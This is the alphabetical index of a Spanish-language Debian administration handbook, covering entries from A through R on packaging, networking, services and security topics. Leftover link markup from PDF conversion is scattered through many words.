A, registro DNS, 248 AAAA, registro [DNS,](#page-136-0) 248 ACPI, 226 acpid, 22[6](#page-187-0) actividad, historial, 394 actividad, monitorización, [394](#page-250-0) actualización automática (del sistema), 128 del sistema, [11](#page-179-0)1 addgroup, 162 adduser, [162](#page-251-0) administración de configuració[n,](#page-251-0) 21 administr[ación](#page-391-0) de energía, 225 adminis[tra](#page-44-0)ción, interfaz, 205 administradores de la cuentas [de D](#page-187-0)ebian, 14 ADSL, módem, [154](#page-264-0) Advanced Configurati[on an](#page-421-0)d Power Interface, 226 Advanced Power Ma[nag](#page-38-0)ement, 226 After[step](#page-289-0), 366 Agnula, 19 agregar un usuario a un grupo, 162 AH, protocolo, 239 aide (paquete Debian), 396 AIM, 376 Akkerman, Wichert, 13 alias, 264 dominios virtuales, 264

alien, [100](#page-203-0) alioth, [19](#page-72-0) Allow fro[m, d](#page-240-0)irectiva de Apache, 282 AllowOverride, directiva de [Apac](#page-307-0)he, 280, 281 alterna[tiva,](#page-168-0) 366 am-utils, [17](#page-400-0)8 amanda, [217](#page-299-0) amd, 17[8](#page-301-0) amd64, 47 anacron, 215 anali[zado](#page-251-0)r de registros web, 282 analog, [143](#page-251-0) Anjuta, 3[75](#page-161-0) antiv[iru](#page-103-0)s, [27](#page-129-0)4 apache, 276 Apache, directivas, 280, 282 apache2-mpm-itk, [277](#page-137-0) APM, 226 apmd, 226 apropos, 136 APT, 78, 104 anclaj[e \(«p](#page-141-0)inning»), 113 búsqueda de paq[uete](#page-142-0)s, 116 configuració[n,](#page-142-0) 112 configuració[n ini](#page-142-0)cial, 69 interfaces, [117](#page-142-0) prefer[encia](#page-131-0)s, 113 visualizaci[ón d](#page-458-0)e cabeceras, 116 apt-cac[he,](#page-134-0) 116 apt-cache dumpavail, [117](#page-137-0) apt-cache poli[cy,](#page-134-0) 117 apt-cache sear[ch,](#page-134-0) 117 apt-cache show, [117](#page-134-0) apt-cdrom, 106 apt-ftparchive, 4[33](#page-137-0) apt-get, 109 apt-get dist-upgrade, 112 apt-get install, 109 apt-get purge, 109 apt-get remove, 109 apt-get update, 109 apt-get upgrade, 112 apt-get.org, 108

apt-key, 123 apt-spy, 106 apt.conf.d/, 112 aptitude, 74, 109, [117](#page-142-0) aptitude dist-u[pgra](#page-142-0)de, 112 aptitude full-upg[rade](#page-134-0), 112 aptitude insta[ll,](#page-144-0) 109 aptitude [pur](#page-474-0)ge, 109 ap[titu](#page-103-0)de remove, 109 aptitude safe-upgrade, 112 aptitude search, 117 aptitude show, [11](#page-188-1)7 aptitude update, 109 aptitude why, [119](#page-310-0) Aptosid, 449 ar, 78 archivo confidencialidad, 68 especial, 163 registro, ro[tació](#page-167-0)[n,](#page-232-0) 175 servidor, 285 sistema [de](#page-28-0), [64](#page-71-0) archivo diff.gz, 90 archivo DSC, 90 archivos de configu[rac](#page-80-0)[ión](#page-97-0), 89 de registro, 142, 2[07](#page-473-0) archiv[os, s](#page-174-0)istema, 459 arquitectura, 3, 46 arquitectur[a](#page-27-0) [cli](#page-29-0)ente/servidor, 195 arr[anq](#page-239-0)ue [gesto](#page-481-0)r de arranque, 56, 72, 165 arra[nqu](#page-237-0)e dual, 55, 72 arra[nque](#page-390-0), CD-ROM de, 448 ASC[II,](#page-240-0) 149 asign[ación](#page-240-0) de nombres, 156 asociación, 2, 4 at, 214 ATA, 456 atd, 212 ATI, 365 atq, 215 atrm, 215

authenti[cació](#page-307-0)n web, 281 autobui[lder](#page-168-0), 25 autofs, [178](#page-175-0) automount, 178 Autopsy Forensic Bro[wser](#page-132-0), 418 autor origi[nal,](#page-242-0) 6 awk, 367 AWStats, 282 awtats, 143 azerty, [15](#page-188-1)0

#### **B**

backp[orts](#page-270-0).debian.org, 107 BackupPC, 217 base de dato[s](#page-487-0) d[e gru](#page-274-0)pos, 158 d[e u](#page-77-0)[suar](#page-482-0)ios, 158 bash, 163 BGP, 245 bgpd, 245 biblioteca (de [func](#page-188-1)iones), 464 bif[urc](#page-35-0)ación, 462 bind9, [249](#page-354-0) BIOS, 52, 457 bit «sticky», 2[03](#page-34-0) Blac[kbo](#page-61-0)x, 366 bloq[ue](#page-40-0) (disco), 217 bloque, modo, 16[3](#page-419-0) Bo, 10 Bochs, 329 Breaks, campo de cabecera, 83 Bruce Perens, 9 BSD, 36 BTS, 15 bubbl[efi](#page-35-0)shymon, 394 bubbl[emo](#page-129-0)n, 394 bug[s.de](#page-47-0)bian.org, 15 Build-Depends, campo de cabecera, 91 Build-Depends, campo de control, 425 build-simple-cdd, 352 buildd, 25 Buzz, 10 bzip2, 104 bzr, 22

búfer de [rece](#page-412-0)pción, 388 búsqueda de paquetes, [116](#page-45-0)

#### **C**

 $c++367$ cable cruzado, 1[55](#page-188-1) caché proxy, 70, 295 ca[dena](#page-392-0), 387 calidad control de cal[ida](#page-78-0)d, 20 del servicio, 24[3](#page-78-0) calidad del s[erv](#page-78-0)icio, 243 caracter, modo, [16](#page-78-0)3 casilla de dominio virtual, [265](#page-245-0) cc, 367 CD-ROM businesscard, 53 de ins[talac](#page-258-0)ión, 53 ne[tins](#page-185-0)t, 53 proveedor, 53 respaldo e[n CD](#page-422-0)-ROM, 220 CD-R[OM d](#page-185-0)e de [arr](#page-229-0)anque, 448 certific[ado](#page-229-0) X.5[09,](#page-229-0) 233 chage, [16](#page-185-0)0 changelog.De[bia](#page-49-0)n.gz, 139 checksecurity, 397 chfn, 160 chgrp, [20](#page-314-0)4 chmod, 204 chown, [204](#page-299-0) chsh, 160 ciclo de vida, 24 cifrada parti[ción](#page-313-0), 68 CIFS, 289 cinta, respaldo, 221 clamav, 274 clamav-milter, 274 cliente Jabber, 377 NFS, 288

CNAME, regist[ro DN](#page-327-0)S, 248 CodeWeavers, 380 codificación, 148 Collins, Ben, [13](#page-29-0) comité técnico, 13 Common Un[ix](#page-29-0) Printing System, 165 common-account, 302 common-auth, [302](#page-175-0) common-password, 302 comparación [de ve](#page-177-0)rsione, 99 compilación, 4 de un nú[cleo,](#page-179-0) 178 compilador, 4 completado automático, [16](#page-179-0)4 Compose, tecla, 150 comunicación entre [proce](#page-402-0)sos, 463 conector [RJ4](#page-114-0)5, 152 conexión a pedido, [154](#page-93-0) a través de un mó[dem](#page-113-0) ADSL, 154 por módem PSTN, 154 conexión en caliente, 221 conferencia d[e vid](#page-178-0)eo, 377 conffiles, 89 confidencialida[d](#page-205-0) archivos, 6[8](#page-190-0) config, script debc[onf](#page-94-0), 88 configurac[ión](#page-107-0) archivos de configuració[n,](#page-107-0) 89 de la red, 153 de u[n pr](#page-161-0)[ogra](#page-188-1)ma, 141 del núcleo, [180](#page-221-0) impresión, [16](#page-175-0)5 inicial de [APT](#page-175-0), 69 conflictos, 82 Conflicts, campo de ca[bece](#page-426-0)ra, 82 conjunto de caracteres, 148 consola, 136 , 163 consola remota, 196 console-data, 150 console-tools, 150 constitución, 12 contexto de seguridad, 401

contraseña, 160 contrato social, 5 contrib, [se](#page-34-0)cción, 105 control, 80 de calidad, 20 control de tráfico, [24](#page-285-0)4 control.ta[r.gz,](#page-287-0) 86 controlador de domini[o,](#page-294-0) 289 copia de respaldo, 218 copyleft, 9 copyright, 140 correo el[ect](#page-110-0)rónico, 260 filtro, 262 filtro de receptor, 269 filtro de re[mite](#page-187-0)nte, 268 l[istas](#page-237-0) de correo, 21 soft[ware](#page-238-0), 371 Costo total [de p](#page-405-0)osesión, 36 CPAN, [85](#page-184-0) crea[ción](#page-188-1) de cuentas de usuario, 162 de grupos, [16](#page-187-0)2 cron, 212 crontab, 213 Cross[Over](#page-187-0), [380](#page-241-0) crypt, [159](#page-190-0) csh, 1[63](#page-190-0) cuenta [cre](#page-46-0)ación, 162 de adminis[tr](#page-34-0)ador, 60 , 175 desactivar, [1](#page-29-0)61 cuota, 162 , 216 CUPS, 165 cups, 165 a[dm](#page-39-0)inistr[ació](#page-322-0)n, 165 CVS, 21 código abierto, 9 código binario, 4 código fuente, 4

# **D**

DAM, 14 dansguardian, 297 DATA, [269](#page-461-0) database base d[e da](#page-461-0)tos de desarrolladores, 10 DCF-[77,](#page-461-0) 175 dch, 436 DDPO, 20 debate acalorado, 1[3](#page-462-0) debc, 436 debconf, 8[8,](#page-28-0) [207,](#page-375-0) 348 debhelper, 4[36](#page-43-0) debi, 436 Debian Developer's [Ref](#page-44-0)erence, 435 Debian Fran[cia,](#page-168-0) 4 Debian Mai[ntai](#page-133-0)ner, 437 debian-a[dmin](#page-420-0), 20 debian-c[d,](#page-157-0) 3, 350 Debian-[Edu,](#page-461-0) 18 debian-in[stall](#page-187-0)er, 4, 52 debian-m[ulti](#page-167-0)[medi](#page-487-0)a, 19 debian-user, 143 debian.n[et,](#page-44-0) 108 debsums, 395 debtags, 132 debuild, 436 delgroup, 162 demonio, 142, 462 demonio de compi[la](#page-34-0)ción, 25 DeMuDi, 19 denegación de servicio, 398 Deny from, directiva de A[pac](#page-39-0)he, 282 dependencia, 81 dependencia rota, 95 Depends, campo de cabecera, [81](#page-35-0) derechos d[e aut](#page-371-0)or, 9 Desactivar una cuenta, 16[1](#page-423-0) desarrollador nuevo desarrollador, 14 desarrolladores base de datos de desarrolladores, 10 desarrolladores Debian, 10 despliegue, 346 detección de intrusiones, 398 detección, intrusión, 398

devscripts, 436 DFSG, 7 dh-make, 43[6](#page-177-0) DHCP, 153, 251 diald, 154 diff, 16 difusión, 152 Direcci[ón IP](#page-243-0) privada, 231 dirección IP, 152 directivas de Ap[ach](#page-92-0)e, 280, 282 directorio LDAP, 297 DirectoryIndex, directiva de Apache, 280 Directrices de software libr[e de D](#page-16-0)ebian, 7 dirvish, 218 disco duro, nombre, 167 dispositivo multidisco, 67 permisos de acces[o,](#page-43-0) 163 distribución dist[rib](#page-48-0)ución comercial, XVII distribución Linu[x c](#page-36-0)omercial, 37 distribu[ción](#page-475-0) Linux comunitaria, 37 Li[nux](#page-208-0), XVII distribuci[ón d](#page-93-0)el teclado, 58, 150 distrib[ució](#page-256-0)n derivada, 18 Distr[ibuc](#page-182-0)i[ón L](#page-273-0)inux rol, 23 distribuci[ón m](#page-273-0)undial, 11 Distrowatch, [450](#page-273-0) dkms, 18[3](#page-274-0) dm-crypt, 68 DNAT, 231 DNS, 157, 248 actualizaciones autom[át](#page-30-0)icas, 253 zona, 248 DNS, registro, 248 DNSSEC, 249 doc-linux-html, 140 documentación, 136, 139 ubicación, 12 Documentos de fundación, 5 dominio

[nom](#page-37-0)bre, 157 v[irtu](#page-462-0)al, 264 domini[o N](#page-99-0)T, 289 dpkg, 78, 93 dpkg[, op](#page-198-0)eración interna, 88 dpkg-reconfigure, 207 dpkg-source, [92](#page-227-2) DPL, 12 dput, 437 dselect, 74 dsl-provider, 155 DST, 173 dueño grupo, [202](#page-78-0) usuario, 202 dupload, 437 duro, enlace, 218 DVD-RO[M](#page-258-0) busi[ness](#page-241-0)card, 53 de instal[ació](#page-401-0)n, 53 n[etins](#page-292-0)t, 53 Dynamic Hos[t Con](#page-228-0)figuration Protocol, 251

#### **E**

easy-r[sa,](#page-402-0) 233 edquota, 216 eGroupw[are,](#page-391-0) 376 EHLO, 267 ejecución permiso, 203 ejemplos, ubicación, 14[2](#page-295-0) Ekiga, 377 El Proyecto de Docume[ntaci](#page-404-0)ón de Linux, 140 elección, 366 eliminación de un paquete, 95, [10](#page-107-0)9 eliminar un grupo, 162 email filtro de contenido, 270 Empathy, 378 emulación de Windows, 379 energía, administración, 225 Enhances, campo de cabecera, 82 enlace duro, 218

simbólico, [17](#page-189-0)2 enmascar[amie](#page-399-0)nto, 231 enrutamiento avanzado, [24](#page-40-0)4 dinámico, 245 entorno, 149 heterogéneo, 42 variable, 164 Epiphany, 37[4](#page-226-0) error gravedad, 15 reportar u[n err](#page-264-0)or, 16 errores sistema de seg[uimi](#page-486-0)ento de errores, 15 escritorio gráfico, [368](#page-188-1) remoto, 2[01](#page-52-0) escrit[ori](#page-35-0)o gráfico remoto, 201 escrit[ura](#page-178-0), permiso, 203 ESP, prot[ocol](#page-282-0)o, 239 espacio d[e nú](#page-177-0)[cleo,](#page-178-0) 461 espacio d[e us](#page-157-0)uario, 461 especial, a[rchi](#page-396-0)vo, 163 estabilización, 27 Etch, 10 eth0, 153 ether[eal,](#page-285-0) 257 Ethernet, 152, [153](#page-49-0) etiqueta, 132 Evolution, 371 evolutio[n-ex](#page-312-0)change, 372 Excel, Microsoft, 379 ExecCGI, directiva de Apache, 280 Exim, 260 Experimental, 24, [10](#page-287-0)[7,](#page-411-0) 114 Explanation, 115 explorando un e[quip](#page-399-0)[o De](#page-400-0)bian, 45 exports, [287](#page-411-0) Extensión de direcciones físicas, 55

#### **F**

filtro de correo, 262 filtro de paquetes, 386 Firefox, Mozilla, 374, 375 firewall, 386

I[Pv6](#page-222-0), 247 Firewire, 456 firma de u[n p](#page-61-0)aquete, 122 flamewar, [13](#page-165-0) Fluxbox, 366 FollowSy[mlin](#page-272-0)ks, directiva de Apache, 280 fork, [197](#page-201-0) forzado de tipos, 410 Freebox, 1[55](#page-44-0) FreeBSD, 36 Freecode, 140 FreeDesktop.org, 368 Freenet6, 247 fstab, 176 FTP (File T[rans](#page-417-0)fer Protocol), 284 ftpmaster, 19 fuente (paquete), 90 fuente, paquet[e,](#page-38-0) XIX fuentes del núcleo [Lin](#page-251-0)ux, 179 Fully [Auto](#page-394-0)matic Installer (FAI), 347 FusionForge, [19,](#page-394-0) 378 fwbu[ilder](#page-226-0)[,](#page-399-0) [392](#page-390-0)

# **G**

Garbee, Bdale, 13 Garrett, Matthew, [22](#page-81-0)6 gconf, 369 gconftool-2, 369 gdm, 201, 365 Gecko, 374 GECOS, 159 gestor de arranque, 56 de pantalla, 201, 365 de [ven](#page-187-0)tanas, 366 gestor [de](#page-220-0) arranque, 56, 72, 165 Gestor de paquetes de Red Hat, 100 Gestor de versiones, 26 Gestor de versiones estables, 26 Gestor de volúmenes lógicos durante la instalación, 67 getent, 162 getty, 195

gid, 159 git, 22 Glade[,](#page-27-0) 375 GNOME, [368](#page-163-0) gnome, 368 GNOME Office, [37](#page-27-0)9 gnome-syst[em-](#page-60-0)monitor, 394 gnome[-syst](#page-402-0)em-tools, 206 GnomeMe[eting](#page-404-0), 377 GNU, [2](#page-33-0) [Info](#page-200-0), 138 Licen[cia](#page-40-0) Pública General, 8 no es Unix, [2](#page-264-0) GNU/Linux, [35](#page-296-0) gnugk, [377](#page-187-0) Gnumeric, [379](#page-187-0) GPL, 8 GPS, 1[75](#page-97-0) gravedad, [15](#page-195-0) GRE, protocolo, [23](#page-195-0)9 greylisting, [271](#page-194-0) group, 1[62](#page-194-0) group[mod,](#page-185-0) 162 groupware, 376 GRUB, 72, 169 GRUB 1, 170 GRUB Legacy, 170 grub-install, [169](#page-227-2), 170 GRUB 2, 169 grupo, 160 a[greg](#page-393-0)ar un usuario, 162 base [de d](#page-181-0)atos, 158 creación, [16](#page-149-0)2 [de vo](#page-129-0)lúmenes, 68 dueño, 202 eliminación, 162 [modif](#page-402-0)icación, 161 GTK+, 368 guessnet, 156 gui-apt-key, 124 gzip, 104 **H** H323, 377

Hamm, 10 HELO, [26](#page-274-0)7 Herramien[ta a](#page-181-0)vanzda de paquetes, 104 Hess, [Joey](#page-182-0), [436](#page-183-0) hg, 22 hibernac[ión,](#page-165-0) 225 Hocevar, S[am,](#page-306-0) 13 horario de verano, 173 host, 249 hostname, 15[6](#page-301-0) hosts, 1[57](#page-303-0) , 158 hotplug, 221 HOWTO, 140 htpa[ssw](#page-41-0)d, 281 HTTP [seg](#page-72-0)uro, 278 servidor, [2](#page-27-0)76 HTTPS, [278](#page-399-0) huella [digi](#page-391-0)[tal,](#page-399-0) 395 **I** i18n, [16](#page-413-0)

ia64, [47](#page-401-0) Ia[n Mu](#page-186-0)rdock, 2 Iced[ove,](#page-481-0) 374 Iceweas[el,](#page-173-0) 374 Ice[wm,](#page-423-0) 366 Icinga, 35[3](#page-246-0) ICMP, [38](#page-263-0)8 ICQ, 376 id, 161 IDE, 456 idioma, 148 IDS, 398 IEEE 1394, 221 , 456 IKE, 238 impresión configuración, 165 red, 295 in-addr.arpa, 249 inalámbrica, red, 227 Includes, directiva de Apache, 280 incompatibilidades, 83 Indexes, directiva de Apache, 280

inetd, 210 info, [138](#page-180-0) info2[www,](#page-242-0) 139 infraestructura de llave pública, 233 inicio del sistema, [190](#page-118-0) inicio de sesión remoto, 195 init, 155 , 191 , [46](#page-79-0)2 inodo, 217 instalació[n](#page-79-0) autom[ati](#page-77-0)zada, 346 de paquetes, 93 , 109 de un núcleo, 185 del sist[ema,](#page-389-0) 52 por [red,](#page-178-0) 54 por TFTP, 54 PXE, 54 instalador, 52 interfaz de administración, 205 gráfica, 364 red, 153 interfaz de línea de órden[es,](#page-35-0) 163 interna, organización, 10 internacionali[zaci](#page-274-0)ón, 16 Internet Co[ntrol](#page-219-0) Message Protocol, 388 Internet Printi[ng P](#page-436-0)rotocol, 165 Internet Relay Chat, 377 Internet Softw[are C](#page-177-0)onsortium, 249 interno, f[unci](#page-272-0)[onam](#page-411-0)[ient](#page-414-0)o, 10 inte[rpre](#page-488-0)te de línea de órdenes, 136 inv[ersa,](#page-190-0) zona, 249 invoke-[rc.d,](#page-269-0) 194 inyec[ción](#page-263-0) SQL, 411 IP dirección, 152 ip6tables, 247 , 386 , 389 IPC, 463 IPP, 165 iproute, 244 IPsec, 238 intercambio de llaves IPsec, 238

iptables, 386, [38](#page-173-0)9 iputils-ping, [246](#page-173-0) iputils-tracepath, 246 IPv6, 246 IPv6, firewall, 247 IRC, 377 ISC, 24[9](#page-401-0) ISO-8859-1, 1[48](#page-402-0) ISO-8859-15, [148](#page-38-0) ISP, proveedor de servicios de Int[erne](#page-479-0)t, 261 Itanium, 47

# **J**

Jabber, 37[6](#page-401-0) [clien](#page-226-0)[tes,](#page-390-0) 377 Jackson, Ian, 13 jerarquía del sis[tema](#page-204-0) de [arch](#page-175-0)ivos, 454

# **K**

KDE, 3[68](#page-397-0) KDevelop, [376](#page-473-0) kdm, 201, [36](#page-404-0)5 kernel[-img](#page-401-0).conf, 185 kernel-pac[kage](#page-399-0), 179 keyboar[d-co](#page-403-0)nfiguration, 150 kFree[BSD](#page-226-0), 36 KMail, [37](#page-226-0)2 Knoppix, [448](#page-473-0) KOffi[ce,](#page-354-0) 3[79](#page-366-0) Kolab, [376](#page-391-0) Konqueror, 374 Kopete, 378 krdc, [20](#page-41-0)1 krfb, 2[01](#page-174-0) Kubuntu, [44](#page-173-0)8 KVM, 3[29,](#page-173-0) 341 kwin, 3[66](#page-173-0)

# **L**

l10n, 16 LANG, 149 Latin 0, 148 Latin 1, 148 Latin 9, 148 lavaps, 394

LDAP, 297 seguro, [302](#page-327-0) LDIF, 298 LDP, 140 lectura, per[miso](#page-404-0), 203 Lenny, [10](#page-367-0) libapache-mod-security, 412 libnss-ldap, 3[00](#page-33-0) libpam-l[da](#page-33-0)p, 302 libre software, 7 Libre Office, [37](#page-33-0)9 libvirt, 342 licencia a[rtís](#page-193-0)tica, 8 BSD, 8 GP[L,](#page-460-0) 8 licenci[a a](#page-60-0)rtística, 8 licencia BSD, 8 licencia púb[lica g](#page-16-0)eneral, 8 lighttpd, 276 LILO, 168 limitaci[ón d](#page-80-0)e tráfico, 244 linti[an,](#page-168-0) 435 Linux, 35 distrib[uci](#page-45-0)ón, XVII núcl[eo,](#page-180-0) XVII Linux L[oade](#page-473-0)r, 168 Linux Mint, 449 linux32, 5[5](#page-78-0) lire, 143 list[as d](#page-197-0)e correo, 21, 143 listma[ster,](#page-174-0) 20 Livebox, 15[5](#page-173-0) LiveCD, [448](#page-173-0) llave confiab[le,](#page-41-0) 123 llave USB, 53 llave, par de, 233, 302 ln, 172 locale, 149 locale-gen, 148 locales, 148 localización, 16

Loc[aliza](#page-190-0)ción francesa, 148 loca[te,](#page-190-0) 178 lockd, [286](#page-483-0) logch[eck,](#page-483-0) 143, 393 login, 159 logro[tate,](#page-483-0) 175 lpd, 1[65](#page-93-0) lpq, 1[65](#page-325-0) lpr, 1[65](#page-344-0) lsdev, 458 lspci, [458](#page-361-0) lspc[mcia,](#page-129-0) 458 lsusb, 458 LUKS, 68 luma, 3[00](#page-37-0) LVM, 319 durante la instalación, 67 LXC, 336 lzma, 104 líder elección, [12](#page-206-0) rol, 12 líder del p[roye](#page-206-0)c[yo D](#page-206-0)ebian, 12

#### **M**

MAIL FROM, 268 main, sección, 105 make-kp[kg,](#page-456-0) 181 [clean](#page-161-0), 181 kernel[-doc](#page-163-0), 181 kernel-headers, 181 kernel-image, 181 kernel-source, 1[81](#page-191-0) modules-ima[ge,](#page-251-0) 182 Make[file,](#page-191-0) 431 man, 136 man2html, 138 manutención manutención de paquetes, 11 Master Boot Record, 166 Matthew Garrett, 226 MBR, 166 McIntyre, Steve, 13

MCS (seguridad [m](#page-401-0)ulticategoría: «Multi-Category S[ecuri](#page-133-0)ty»), 401 MD5, [395](#page-392-0) md5sums, 89 mdadm, 3[12](#page-196-0) memoria v[irtu](#page-47-0)al, 66 mensajería instant[ánea](#page-401-0), 376 mentors.de[bian](#page-175-0).net, 108 menu, 36[7](#page-391-0) menu-methods, 3[67](#page-27-0) menu.lst, 171 mercurial, 22 meritocracia, 14 Messenger, 376 Meta, tecla, 150 metacity, [366](#page-404-0) metadistri[buci](#page-404-0)ón, 2 metainfor[mac](#page-59-0)[ión](#page-68-0) de un paquete, 80 metapaquete, 81, [83](#page-324-0) Michlmayr, M[arti](#page-457-0)n, 13 Micro[soft](#page-485-0) cifr[ado](#page-188-1) punto a punto, 240 Excel, 379 Word, 379 migración, [34,](#page-168-0) 43 migrationtools, 299 mini-dinstall, [43](#page-188-1)2 mkfs, 460 mknod, 16[3](#page-216-0) mod-security, 412 modificación, per[miso](#page-216-0), 203 modlog[an,](#page-245-0) 143 modo bloque, 16[3](#page-419-0) caracter, 163 modprobe, 191 module-assistant, 183 module-init-tools, 191 mondo, 220 monitorización, 392 actividad, 394 archivos de registro, 393

mont[ado](#page-420-0) automático, 178 montaje, punto, 176 mount, [176](#page-379-0) Mozilla, 375 Firefox, 374, 375 Thunderbird, [373](#page-273-0) MPPE, 240 mrtg, 395 MultiViews, dire[ctiva](#page-230-0) de Apache, 281 Munin, 354 Murdock, Ian, 2, 13 MX regist[ro DN](#page-179-0)S, 248 servidor, 261 máscara de permisos, 205 de subred, [152](#page-317-0) módem ADSL, 154 PS[TN,](#page-381-0) 154 módulos del núcl[eo,](#page-274-0) 191 externo[s al n](#page-182-0)úcleo, 182 móvi[l, pe](#page-256-0)rfiles, [292](#page-264-0)

# **N**

Nagios, 356 Name S[ervi](#page-264-0)ce Switch, 161 named.conf, 249 nameser[ver,](#page-411-0) 157 NAT, 231 NAT Trav[ersal](#page-400-0), 239 NAT, de [des](#page-278-0)tino, 231 NAT, de origen, 23[1](#page-180-0) NAT-T, 239 Navegad[ores](#page-180-0) web, 374 netfilter, [386](#page-186-0) netiqueta, 143 Netscape, 375 netstat, 253 network-manager, 155 network-manager-openvpn-gnome, 237 Neufbox, 155 newgrp, 161

NEWS.Debian.gz, [12,](#page-312-0) 139 NFS, 2[85](#page-301-0) c[lient](#page-423-0)e, 288 opciones, 288 se[gur](#page-68-0)[idad](#page-279-0), 286 nfs-co[mmo](#page-314-0)n, 286 nfs-kernel-server, 286 nfs-user-server, 287 nginx, 276 NIDS, 398 nivel de ejecuci[ón,](#page-182-0) 192 nmap, 43, 254 nmbd, 289 nombre atribución y res[oluc](#page-192-0)ión, 156 de d[om](#page-32-0)inio, 157 nombre códig[o,](#page-130-0) 10 resolu[ción](#page-36-0), 157 nombre código, 10 nombre, tubería [con n](#page-273-0)ombre, 209 nom[bres](#page-182-0) [de di](#page-199-0)scos duros, 167 non-free, 7 non[-free](#page-200-0), sección, 105 normati[va,](#page-199-0) 11 Norma[tiva D](#page-390-0)ebian, 11 NS, registro DNS, 248 NSS, 157, 161 NTP, 174 servidor, [175](#page-204-0) ntp, 175 ntpdate, 174 nVidia, 365 núcleo, *see* núcleo compilación, 178 configuraci[ón,](#page-404-0) 180 fuentes, 179 instalación, 185 módulos externos, 182 parche, 184

#### **O**

oficina, suite de, 379 opción

POSIX, 96 Openbox, 3[66](#page-263-0) OpenLDAP, [297](#page-257-0) OpenOffice.org, 379 OpenSSH, 196 OpenSSL aceleración por [har](#page-129-0)dware, 197 creación d[e l](#page-31-0)laves, 302 opens[wan](#page-270-0), 238 OpenV[PN,](#page-270-0) 232 Optio[ns, d](#page-270-0)irectiva de Apache, 280 orden, intérprete, 163 Order, directiva de Apache, 282 origen de paquetes, 104 original, au[tor,](#page-129-0) 6 OSPF, 245 ospf6d, 245 ospf[d,](#page-80-0) [245](#page-174-0)

#### **P**

package [orige](#page-179-0)n, 104 Packages.gz, 104 packagesear[ch,](#page-18-0) 1[32](#page-103-0) PAE, 55 PAM, 149 pam\_env.so, 1[49](#page-107-0) pantalla, ges[tor,](#page-18-0) 201 PAP, 154 paquete binario, XIX, 78 búsqueda, 1[16](#page-120-0) compr[oba](#page-121-0)ción de autenticidad, 122 confli[cto,](#page-147-0) 82 Debian, [XIX](#page-18-0) repositorio de, [432](#page-108-0) dependencia, 81 desempaquetado, 94 eliminación, 95, 109 estado, 96 firma, 122 fuente, XIX, 90 incompatibilidad, 83 inspección de contenido, 96

instalaci[ón,](#page-120-0) 93, 109 IP, 230, 386 lista [de ar](#page-147-0)chivos, 96 manu[tenc](#page-454-0)ión de paquetes, 11 metainfor[maci](#page-108-0)ón, 80 popularidad, 371 prioridad, 113 purgado, [95](#page-263-0) reempla[zo,](#page-481-0) 85 sell[o,](#page-41-0) 122 tipos, 429 paquete virtu[al,](#page-87-0) 83 paquetes sistema [de](#page-90-0) seguimiento de paquetes, 20 par de llaves, 238, 438 Parallel ATA, 4[56](#page-192-0) parche, 16 parche de núcleo, [18](#page-192-0)4 particionado, 62 guiado, 63 ma[nual](#page-184-0), [65](#page-185-0) partici[ón](#page-41-0) extend[ida,](#page-464-0) 167 prim[aria](#page-451-0), 167 secu[nda](#page-246-0)r[ia,](#page-252-0) 167 partición cif[rada](#page-252-0), 68 partición swa[p,](#page-34-0) [66](#page-38-0) passwd, 159, [160](#page-317-0) patc[h,](#page-110-0) 16 patrocinio, [43](#page-227-2)9 pbuilder, 426 PCMCIA, 221, 227 pcmciautils, 227 Perens, Bruce, 9, [13](#page-401-0) perfil [mó](#page-322-0)vil, 292 Perl, [85](#page-485-0) permisos, 202 máscara, 205 permisos, representación octal, 204 Philosophy & Procedures, 439 PHPGroupware, 376 PICS, 297 pid, 460

Pin, [115](#page-179-0) Pin-[Prior](#page-179-0)ity, 115 ping, 388 Pixar, 10 PKI (infraest[ruct](#page-311-0)ura de llave pública), 233 plan m[aes](#page-121-0)tro, 34 pmud, 2[26](#page-285-0) poff, 154 pon, 15[4](#page-111-0) popula[rida](#page-35-0)d de paquetes, 371 popularity-[cont](#page-251-0)est, 371 port[map](#page-179-0)[per,](#page-263-0) 286 POSIX, 96 Postfix, [260](#page-179-0) postinst, 86 postr[m,](#page-180-0) 86 Potato, 10 Powerbook, 226 PPP, 154, 238 pppconfig, 154 PPPOE, 154 pppoec[onf](#page-111-0), 154 PPTP, 155, [23](#page-423-0)9 pptp-li[nux](#page-111-0), 239 Pre-Depends [cam](#page-373-0)po de cabecera, 82 preconfiguración, 348 predepen[den](#page-190-0)cia, 82 preferences, 113 preinst, 86 prelu[de,](#page-182-0) 398 prerm, 86 presembrar, [3](#page-28-0)48 principi[os de](#page-215-2)l software libre, 7 printcap, [165](#page-287-0) privada v[ir](#page-27-0)tual, red, 232 privada, dirección IP, 231 proc, 157 procedimiento estándar, 141 procesador, 3 proceso, 190 procmail, 262 Progeny, 2 programa

co[nfi](#page-95-0)guración, 141 programación de [tare](#page-320-0)as, 212 protocolo AH, 239 ESP, 239 [GR](#page-45-0)E, 239 Provide[s, ca](#page-177-0)mpo de cabecera, 83 proxy, 70 proxy HTTP/F[TP,](#page-442-0) 295 proxy, caché, 70 pseudop[aque](#page-255-0)te, 19 PTR, regi[stro](#page-255-0) DNS, 248 PTS, 20 puente, 152 puerta de enlace, 230 puerta trasera, 417 puerto TCP, 230 ud[p,](#page-354-0) 230 punt[o a p](#page-268-0)unto, 154 pu[nto d](#page-393-0)e montaje, 66, 176 purga de un p[aque](#page-401-0)te, 88, 95 páginas [de m](#page-270-0)anual, 136

# **Q**

QEMU, [329](#page-263-0) QoS, 2[43](#page-272-0) Qt, 36[8](#page-333-0) Designer, 376 quag[ga,](#page-292-0) 2[45](#page-294-0)

# **R**

racoon, [23](#page-215-2)8 radvd, [24](#page-406-0)7 RAID, 308 RAID por software, [67](#page-413-0) RBL, 267 RCPT TO, 269 rcS, 190 rcS.d, 190 RDP, 381 README.Debian, 12, 139 recepción, búfer de, 388 Recommend, campo de cabecera, 82
recuperación, 2[17](#page-84-0) recuperación de un equip[o De](#page-276-0)bian, 45 Red protocolo [de t](#page-177-0)iempo, 174 red configuració[n,](#page-252-0) 153 DHCP, 59 estática, 59 configuración DHCP, [251](#page-310-0) configuración errante, 155 dirección, 152 IDS, 398 inalámbrica, 227 privad[a vi](#page-110-0)rtual (VPN), 232 puerta de enlace, 230 siste[ma d](#page-273-0)e archivos, 285 traducci[ón d](#page-235-0)e direcciones (NAT), 231 redimiensionar una partición, 66 redirección d[e pu](#page-167-0)ertos, 199, 231 reducir una partición, [66](#page-200-0) reemplazo, 85 registro DNS, 248 reenvío, 210 registros archivos, 142 archivos, [rota](#page-135-0)ción, 175 dis[trib](#page-49-0)ución, 207 monitorización, 393 visualización, 3[94](#page-199-0) web, analizad[or,](#page-292-0) 282 regla de filtrado, 387, 389 reinicialización de 